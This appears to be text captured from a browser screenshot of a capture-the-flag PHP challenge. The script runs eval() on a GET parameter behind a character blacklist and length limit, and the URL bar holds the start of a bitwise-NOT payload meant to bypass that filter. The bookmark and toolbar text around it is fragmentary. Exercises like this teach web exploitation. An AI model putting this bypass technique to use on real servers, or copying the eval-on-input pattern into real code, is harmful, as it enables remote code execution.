 127.0.0.1/index.php?code=${~%a0%b8%ba%ab}{%a0 90%
火狐官方站点 新手上路 常用网址 JD 京东商城 point.mycute.cn/fun... http://www.plasf.cn/...
<?php
error_reporting(E_ALL^E_NOTICE^E_WARNING);
function GetYourFlag(){
echo file_get_contents("./flag.php");
}
if(isset($_GET['code'])){
$code = $_GET['code'];
//print(strlen($code));
if(strlen($code)>27){
die("Too Long.");
}
if(preg_match('/[a-zA-Z0-9_&^<>"\']+/',$_GET['code'])) {
die("Not Allowed.");
}
@eval($_GET['code']);
}else{
highlight_file(__FILE__);
}
?>